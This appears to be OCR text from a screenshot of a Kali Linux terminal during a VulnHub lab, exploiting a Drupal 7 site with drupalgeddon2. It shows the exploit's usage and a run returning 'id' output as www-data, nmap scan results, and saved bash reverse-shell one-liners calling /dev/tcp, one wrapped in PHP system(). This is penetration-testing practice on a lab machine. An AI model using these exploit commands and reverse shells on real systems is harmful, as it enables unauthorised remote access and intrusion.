 File Machine View Input Devices Help
Applications Places Terminator Jun 22 06:59
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Usage: drupalgeddon2 options
-h: Url target
-c: OS command
Examples:
a.py -h http://www.victim.com -c 'ls -la'
(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
$ python2 a.py -h http://192.168.0.52:9001/ -c id
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
$ python2 a.py -h http://192.168.0.52:9001/ -c id
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
9001/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: fsociety.web
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.64 seconds
(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
$ cat ~/Scripts/Bash_Reverse_Shell.txt
bash -i >& /dev/tcp/192.168.1.65/9999 0>&1
TO EXECUTE WITH PHP
<pre>system("bash -c 'bash -i >& /dev/tcp/192.168.49.241/8080 0>&1'")</pre>
(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
$ "bash -c 'bash -i >& /dev/tcp/192/9999 0>&1'"
Right Ctrl